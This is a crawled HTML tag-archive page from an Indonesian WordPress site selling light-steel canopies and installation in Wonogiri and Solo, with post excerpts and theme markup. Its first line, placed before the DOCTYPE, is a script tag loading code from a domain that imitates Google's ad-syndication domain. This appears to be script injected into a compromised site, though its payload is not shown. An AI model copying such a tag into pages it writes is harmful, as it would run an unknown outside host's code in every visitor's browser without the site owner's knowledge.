

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bajamarga.co.id/tag/kanopi-bajaringan/
body_size: 10018
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>kanopi bajaringan | Baja Marga Wonogiri</title>

		<!-- All in One SEO 4.0.18 -->
		<link rel="canonical" href="https://bajamarga.co.id/tag/kanopi-bajaringan/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/bajamarga.co.id\/#website","url":"https:\/\/bajamarga.co.id\/","name":"Baja Marga Wonogiri","description":"Pusat penjualan besi baja dan jasa konstruksi perumahan","publisher":{"@id":"https:\/\/bajamarga.co.id\/#organization"}},{"@type":"Organization","@id":"https:\/\/bajamarga.co.id\/#organization","name":"Baja Marga Wonogiri","url":"https:\/\/bajamarga.co.id\/","logo":{"@type":"ImageObject","@id":"https:\/\/bajamarga.co.id\/#organizationLogo","url":"https:\/\/bajamarga.co.id\/wp-content\/uploads\/2019\/02\/IMG-20190218-WA0043.jpg","width":"225","height":"225"},"image":{"@id":"https:\/\/bajamarga.co.id\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/Baja-Marga-Wonogiri-821220738031281\/","https:\/\/www.instagram.com\/bajamargawonogiri\/"]},{"@type":"BreadcrumbList","@id":"https:\/\/bajamarga.co.id\/tag\/kanopi-bajaringan\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bajamarga.co.id\/#listItem","position":"1","item":{"@id":"https:\/\/bajamarga.co.id\/#item","name":"Home","description":"Pusat penjualan besi baja dan jasa konstruksi perumahan","url":"https:\/\/bajamarga.co.id\/"},"nextItem":"https:\/\/bajamarga.co.id\/tag\/kanopi-bajaringan\/#listItem"},{"@type":"ListItem","@id":"https:\/\/bajamarga.co.id\/tag\/kanopi-bajaringan\/#listItem","position":"2","item":{"@id":"https:\/\/bajamarga.co.id\/tag\/kanopi-bajaringan\/#item","name":"kanopi bajaringan","url":"https:\/\/bajamarga.co.id\/tag\/kanopi-bajaringan\/"},"previousItem":"https:\/\/bajamarga.co.id\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/bajamarga.co.id\/tag\/kanopi-bajaringan\/#collectionpage","url":"https:\/\/bajamarga.co.id\/tag\/kanopi-bajaringan\/","name":"kanopi bajaringan | Baja Marga Wonogiri","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/bajamarga.co.id\/#website"},"breadcrumb":{"@id":"https:\/\/bajamarga.co.id\/tag\/kanopi-bajaringan\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Baja Marga Wonogiri &raquo; Feed" href="https://bajamarga.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baja Marga Wonogiri &raquo; Comments Feed" href="https://bajamarga.co.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baja Marga Wonogiri &raquo; kanopi bajaringan Tag Feed" href="https://bajamarga.co.id/tag/kanopi-bajaringan/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bajamarga.co.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://bajamarga.co.id/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='https://bajamarga.co.id/wp-includes/css/dist/components/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C400i%2C700%2C700i&#038;ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://bajamarga.co.id/wp-includes/css/dist/block-editor/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://bajamarga.co.id/wp-includes/css/dist/nux/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://bajamarga.co.id/wp-includes/css/dist/editor/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://bajamarga.co.id/wp-includes/css/dist/block-library/theme.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-edit-blocks-css'  href='https://bajamarga.co.id/wp-includes/css/dist/block-library/editor.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='helpie-faq/helpie-faq-css'  href='https://bajamarga.co.id/wp-content/plugins/helpie-faq/assets/main.bundle.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css'  href='https://bajamarga.co.id/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=1.0.1' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related a {
			  width: 150px;
			  height: 150px;
			  text-decoration: none;
			}
			.crp_related img {
			  max-width: 150px;
			  margin: auto;
			}
			.crp_related .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='helpie-faq-bundle-styles-css'  href='https://bajamarga.co.id/wp-content/plugins/helpie-faq/assets/main.bundle.css?ver=0.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-grid-css'  href='https://bajamarga.co.id/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css'  href='https://bajamarga.co.id/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.0.3' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a,.menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css'  href='https://bajamarga.co.id/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='generate-font-icons-css'  href='https://bajamarga.co.id/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://bajamarga.co.id/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://bajamarga.co.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://bajamarga.co.id/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bajamarga.co.id/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bajamarga.co.id/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.21" />
<!-- Analytics by WP-Statistics v13.0.8 - https://wp-statistics.com/ -->
<meta name="viewport" content="width=device-width, initial-scale=1">		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>

<body class="archive tag tag-kanopi-bajaringan tag-17 wp-custom-logo wp-embed-responsive right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover elementor-default elementor-kit-729" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://bajamarga.co.id/" rel="home">
						Baja Marga Wonogiri
					</a>
				</p>
						<p class="site-description" itemprop="description">
					Pusat penjualan besi baja dan jasa konstruksi perumahan
				</p>
					</div><div class="site-logo">
					<a href="https://bajamarga.co.id/" title="Baja Marga Wonogiri" rel="home">
						<img  class="header-image is-logo-image" alt="Baja Marga Wonogiri" src="https://bajamarga.co.id/wp-content/uploads/2019/02/cropped-IMG-20190218-WA0043.jpg" title="Baja Marga Wonogiri" />
					</a>
				</div>			</div>
		</header>
				<nav id="site-navigation" class="main-navigation sub-menu-right" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu-1" class=" menu sf-menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="https://bajamarga.co.id/">Home</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://bajamarga.co.id/faq-pertanyaan-seputar/">FAQ Pertanyaan Seputar</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://bajamarga.co.id/hubungi-kami/">Hubungi Kami</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://bajamarga.co.id/profil-baja-marga-wonogiri/">Profil Baja Marga Wonogiri</a></li>
<li id="menu-item-209" class="menu-item menu-item-type-post_type_archive menu-item-object-psp_projects menu-item-209"><a href="https://bajamarga.co.id/progress/">Cek Progress</a></li>
</ul></div>			</div>
		</nav>
		
	<div id="page" class="site grid-container container hfeed grid-parent">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
					<header class="page-header">
			
			<h1 class="page-title">
				kanopi bajaringan			</h1>

					</header>
		<article id="post-308" class="post-308 post type-post status-publish format-standard has-post-thumbnail hentry category-kanopi-minimalis tag-kanopi-bajaringan tag-kanopi-minimalis-solo tag-kanopi-minimalis-wonogiri" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://bajamarga.co.id/jasa-pasang-kanopi-minimalis-wonogiri/" rel="bookmark">Jasa Pasang Kanopi Minimalis Wonogiri</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2019-05-14T06:54:01+00:00" itemprop="datePublished">May 14, 2019</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://bajamarga.co.id/author/4dmin/" title="View all posts by 4dmin" rel="author" itemprop="url"><span class="author-name" itemprop="name">4dmin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://bajamarga.co.id/jasa-pasang-kanopi-minimalis-wonogiri/">
							<img width="1040" height="585" src="https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-18-at-13.04.422.jpeg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" srcset="https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-18-at-13.04.422.jpeg 1040w, https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-18-at-13.04.422-300x169.jpeg 300w, https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-18-at-13.04.422-768x432.jpeg 768w, https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-18-at-13.04.422-1024x576.jpeg 1024w" sizes="(max-width: 1040px) 100vw, 1040px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Jasa Pasang Kanopi Minimalis Wonogiri Jasa pasang kanopi minimalis wilayah wonogiri , solo adalah cakupan kami. Kanopi adalah sebutan lain dari istilah yang sering digunakan dalam bidang bangunan. Kanopi rumah merupakan rangka dan atap yang biasanya dipasang di beranda depan rumah atau bangunan. Kanopi terdiri atas kanopi minimalis baja ringan , kanopi minimalis besi , &#8230; <a title="Jasa Pasang Kanopi Minimalis Wonogiri" class="read-more" href="https://bajamarga.co.id/jasa-pasang-kanopi-minimalis-wonogiri/" aria-label="More on Jasa Pasang Kanopi Minimalis Wonogiri">Read more</a></p>
			</div>

				<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://bajamarga.co.id/category/kanopi/kanopi-minimalis/" rel="category tag">Kanopi Minimalis</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://bajamarga.co.id/tag/kanopi-bajaringan/" rel="tag">kanopi bajaringan</a>, <a href="https://bajamarga.co.id/tag/kanopi-minimalis-solo/" rel="tag">kanopi minimalis solo</a>, <a href="https://bajamarga.co.id/tag/kanopi-minimalis-wonogiri/" rel="tag">kanopi minimalis wonogiri</a></span> <span class="comments-link"><a href="https://bajamarga.co.id/jasa-pasang-kanopi-minimalis-wonogiri/#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
<article id="post-255" class="post-255 post type-post status-publish format-standard has-post-thumbnail hentry category-bajaringan category-jasa category-kanopi-baja-ringan category-kanopi-minimalis tag-kanopi-baja-ringan-murah tag-kanopi-baja-ringan-wonogiri tag-kanopi-bajaringan tag-kanopi-genteng-metal tag-kanopi-minimalis-solo" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://bajamarga.co.id/kanopi-baja-ringan-murah-wonogiri/" rel="bookmark">Kanopi Baja Ringan Murah Wonogiri</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2019-02-22T15:47:11+00:00" itemprop="datePublished">February 22, 2019</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://bajamarga.co.id/author/4dmin/" title="View all posts by 4dmin" rel="author" itemprop="url"><span class="author-name" itemprop="name">4dmin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://bajamarga.co.id/kanopi-baja-ringan-murah-wonogiri/">
							<img width="1040" height="780" src="https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-22-at-22.30.45.jpeg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" srcset="https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-22-at-22.30.45.jpeg 1040w, https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-22-at-22.30.45-300x225.jpeg 300w, https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-22-at-22.30.45-768x576.jpeg 768w, https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-22-at-22.30.45-1024x768.jpeg 1024w" sizes="(max-width: 1040px) 100vw, 1040px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Kanopi Baja Ringan Murah Wonogiri Kanopi baja ringan memang sangat murah , tetapi selain itu atau dibalik itu banyak sekali kelebihan nya , jadi semakin banyak orang untuk pasang kanopi baja ringan di wonogiri, karena sekarang ini baja ringan dapat dicat , dengan dipadu berbagai macam atap selain atap galvalume atau spandek Kanopi Baja ringan &#8230; <a title="Kanopi Baja Ringan Murah Wonogiri" class="read-more" href="https://bajamarga.co.id/kanopi-baja-ringan-murah-wonogiri/" aria-label="More on Kanopi Baja Ringan Murah Wonogiri">Read more</a></p>
			</div>

				<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://bajamarga.co.id/category/bajaringan/" rel="category tag">Baja Ringan</a>, <a href="https://bajamarga.co.id/category/jasa/" rel="category tag">Jasa</a>, <a href="https://bajamarga.co.id/category/bajaringan/kanopi-baja-ringan/" rel="category tag">Kanopi Baja Ringan</a>, <a href="https://bajamarga.co.id/category/kanopi/kanopi-minimalis/" rel="category tag">Kanopi Minimalis</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-murah/" rel="tag">kanopi baja ringan murah</a>, <a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-wonogiri/" rel="tag">kanopi baja ringan wonogiri</a>, <a href="https://bajamarga.co.id/tag/kanopi-bajaringan/" rel="tag">kanopi bajaringan</a>, <a href="https://bajamarga.co.id/tag/kanopi-genteng-metal/" rel="tag">kanopi genteng metal</a>, <a href="https://bajamarga.co.id/tag/kanopi-minimalis-solo/" rel="tag">kanopi minimalis solo</a></span> <span class="comments-link"><a href="https://bajamarga.co.id/kanopi-baja-ringan-murah-wonogiri/#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
<article id="post-253" class="post-253 post type-post status-publish format-standard has-post-thumbnail hentry category-bajaringan category-kanopi-baja-ringan category-kanopi-minimalis tag-kanopi-baja-ringan-solo tag-kanopi-baja-ringan-wonogiri tag-kanopi-bajaringan tag-kanopi-minimalis-solo" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://bajamarga.co.id/kanopi-baja-ringan-perumahan-wonogiri/" rel="bookmark">Kanopi Baja Ringan Perumahan Wonogiri</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2019-04-01T04:02:41+00:00" itemprop="dateModified">April 1, 2019</time><time class="entry-date published" datetime="2019-02-22T15:18:13+00:00" itemprop="datePublished">February 22, 2019</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://bajamarga.co.id/author/4dmin/" title="View all posts by 4dmin" rel="author" itemprop="url"><span class="author-name" itemprop="name">4dmin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://bajamarga.co.id/kanopi-baja-ringan-perumahan-wonogiri/">
							<img width="1040" height="585" src="https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-18-at-13.04.422.jpeg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" srcset="https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-18-at-13.04.422.jpeg 1040w, https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-18-at-13.04.422-300x169.jpeg 300w, https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-18-at-13.04.422-768x432.jpeg 768w, https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-18-at-13.04.422-1024x576.jpeg 1024w" sizes="(max-width: 1040px) 100vw, 1040px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Kanopi Perumahan Wonogiri Kanopi Baja ringan murah di wilayah wonogiri kota , meliputi ngadirojo, sidoharjo , jatipurno , jatipurwo , nguter , selogiri , wuryantoro , slogohimo , purwantoro , jatisrono dll selain itu kami juga menerima pesanan untuk wilayah solo , surakarta , semarang, ngawi , madiun , ponorogo , pacitan , klaten , &#8230; <a title="Kanopi Baja Ringan Perumahan Wonogiri" class="read-more" href="https://bajamarga.co.id/kanopi-baja-ringan-perumahan-wonogiri/" aria-label="More on Kanopi Baja Ringan Perumahan Wonogiri">Read more</a></p>
			</div>

				<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://bajamarga.co.id/category/bajaringan/" rel="category tag">Baja Ringan</a>, <a href="https://bajamarga.co.id/category/bajaringan/kanopi-baja-ringan/" rel="category tag">Kanopi Baja Ringan</a>, <a href="https://bajamarga.co.id/category/kanopi/kanopi-minimalis/" rel="category tag">Kanopi Minimalis</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-solo/" rel="tag">Kanopi baja ringan solo</a>, <a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-wonogiri/" rel="tag">kanopi baja ringan wonogiri</a>, <a href="https://bajamarga.co.id/tag/kanopi-bajaringan/" rel="tag">kanopi bajaringan</a>, <a href="https://bajamarga.co.id/tag/kanopi-minimalis-solo/" rel="tag">kanopi minimalis solo</a></span> <span class="comments-link"><a href="https://bajamarga.co.id/kanopi-baja-ringan-perumahan-wonogiri/#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
<article id="post-178" class="post-178 post type-post status-publish format-standard has-post-thumbnail hentry category-bajaringan category-kanopi-baja-ringan tag-kanopi-baja-ringan-murah tag-kanopi-baja-ringan-wonogiri tag-kanopi-bajaringan tag-kanopi-minimalis-solo" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://bajamarga.co.id/kanopi-baja-ringan-minimalis-wonogiri/" rel="bookmark">Kanopi Baja Ringan Minimalis Wonogiri</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2019-02-21T03:31:35+00:00" itemprop="dateModified">February 21, 2019</time><time class="entry-date published" datetime="2019-02-20T15:07:24+00:00" itemprop="datePublished">February 20, 2019</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://bajamarga.co.id/author/4dmin/" title="View all posts by 4dmin" rel="author" itemprop="url"><span class="author-name" itemprop="name">4dmin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://bajamarga.co.id/kanopi-baja-ringan-minimalis-wonogiri/">
